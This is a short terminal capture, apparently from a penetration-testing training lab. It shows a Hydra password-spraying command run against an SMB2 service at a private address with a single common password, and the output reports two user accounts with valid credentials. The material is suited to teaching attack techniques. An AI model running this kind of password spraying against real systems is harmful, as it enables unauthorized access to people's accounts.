 sec560@slingshot:~$ hydra -L /tmp/domainusers.txt -p Password1 -m workgroup:{hib
oxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:55:
13
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:15/p:1), ~
1 try per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: bgreen   password: Password1
[445][smb2] host: 10.130.10.10   login: jcooper   password: Password1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:55:
13